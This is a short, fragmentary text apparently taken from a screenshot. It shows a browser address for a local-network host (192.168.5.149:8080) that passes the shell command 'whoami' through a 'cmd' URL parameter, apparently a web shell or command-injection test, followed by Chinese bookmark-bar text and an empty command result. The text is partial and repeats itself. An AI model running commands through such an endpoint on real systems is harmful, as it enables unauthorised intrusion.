 192.168.5.149:8080/?cmd=whoa
192.168.5.149:8080/?cmd=whoami
火狐官方站点 新手上路 常用网址 JD 京东商城 四川省教育资源管理...
Command: whoami
Exit Code: 0
Output: